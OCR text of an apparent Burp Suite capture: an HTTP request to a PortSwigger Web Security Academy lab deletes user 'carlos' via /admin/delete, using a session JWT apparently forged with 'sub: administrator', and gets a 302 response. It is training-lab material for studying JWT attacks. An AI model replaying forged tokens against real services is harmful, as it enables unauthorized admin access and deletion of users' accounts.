 Request
Pretty Raw Hex MarkInfo JSON Web Token ... \n
1 GET /admin/delete/?username=carlos HTTP/2
2 Host: 0ad300b803ef8a368033ea6600a50036.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI0N2FmZTIyNi1hOWYxLTRhZTUtYjFkNy1mNmJiMDVjMGMwNTUiLCJhbGciOiJIUz
I1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczOTUxNzgxNSwic3ViIjoiYWRtaW5
pc3RyYXRvciJ9.fY57B11N8r_b83N_4dNO4f6d4ZjAiBok56sw3OKP9Es
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Referer:
https://0ad300b803ef8a368033ea6600a50036.web-security-academy.net/login
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=0, i
9
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6